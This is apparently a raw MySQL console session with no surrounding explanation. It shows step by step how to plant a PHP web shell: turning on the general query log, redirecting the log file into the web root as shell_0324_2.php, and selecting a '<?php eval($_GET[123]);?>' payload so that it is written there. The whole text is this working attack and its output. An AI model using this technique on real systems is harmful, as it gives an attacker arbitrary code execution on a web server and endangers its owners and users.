 mysql> show global variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.00 sec)

mysql> show global variables like "%genera%";
+------------------+---------------------------+
| Variable_name    | Value                     |
+------------------+---------------------------+
| general_log      | OFF                       |
| general_log_file | /var/lib/mysql/ubuntu.log |
+------------------+---------------------------+
2 rows in set (0.01 sec)

mysql> set global general_log = on;
Query OK, 0 rows affected (0.18 sec)

mysql> show global variables like "%genera%";
+------------------+---------------------------+
| Variable_name    | Value                     |
+------------------+---------------------------+
| general_log      | ON                        |
| general_log_file | /var/lib/mysql/ubuntu.log |
+------------------+---------------------------+
2 rows in set (0.02 sec)

mysql> set global general_log_file = '/var/www/html/shell_0324_2.php'; select '<?php eval($_GET[123]);phpinfo();?>';
Query OK, 0 rows affected (0.02 sec)

+-------------------------------------+
| <?php eval($_GET[123]);phpinfo();?> |
+-------------------------------------+
| <?php eval($_GET[123]);phpinfo();?> |
+-------------------------------------+
1 row in set (0.01 sec)

mysql> set global general_log = off;
Query OK, 0 rows affected (0.00 sec)

mysql> show global variables like "%genera%";
+------------------+--------------------------------+
| Variable_name    | Value                          |
+------------------+--------------------------------+
| general_log      | OFF                            |
| general_log_file | /var/www/html/shell_0324_2.php |
+------------------+--------------------------------+
2 rows in set (0.00 sec)

mysql>